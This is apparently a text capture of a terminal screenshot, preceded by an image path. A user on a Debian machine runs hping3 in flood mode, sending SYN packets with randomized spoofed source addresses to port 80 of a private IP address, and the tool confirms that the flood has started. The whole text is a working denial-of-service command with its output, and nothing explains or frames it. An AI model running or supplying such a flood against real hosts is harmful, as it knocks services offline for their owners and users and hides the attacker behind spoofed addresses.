 nikitaatk@debianatc:~$ sudo hping3 -c 10000 -d 90 -p 80 -S --flood --rand-source 192.16
8.88.137
HPING 192.168.88.137 (enp0s3 192.168.88.137): S set, 40 headers + 90 data bytes
hping in flood mode, no replies will be shown